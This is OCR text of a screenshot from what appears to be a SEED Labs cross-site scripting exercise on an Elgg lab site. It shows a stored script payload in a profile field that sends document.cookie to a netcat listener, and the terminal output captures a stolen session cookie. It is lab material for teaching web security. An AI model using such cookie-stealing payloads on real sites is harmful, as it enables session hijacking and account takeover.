 Edit profile : XSS Lab Site - Mozilla Firefox
En 7:00 PM
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Sit
www.xsslabelgg.com/profile/alice/edit
Search
Most Visited SEED Labs Sites for Labs
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Search
Display name
Alice
Alice
About me
Edit HTML
B I U Ix S
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Public
Account statistics
Notifications
Brief description
<script>document.write('<img src=http://127.0.0.1:5555?c=' + escape(document.cookie) + ' >');</script>
Group notifications
Public
Location
Read www.xsslabelgg.com
Terminal
En 7:00 PM
Terminal
[11/04/19]seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted (family 2, sport 56190)
GET /?c=Elgg%3Dek4c4hb37tum7u7kq4rdc5o660 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefo
x/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/alice
Connection: keep-alive
Search
Account »
Add widgets
Screenshot from 2019-11-04 19-00-22.p
Pictures
Save
Blogs
Bookmarks
Files
Pages
Wire posts
Powered by Elgg
Waiting for 127.0.0.1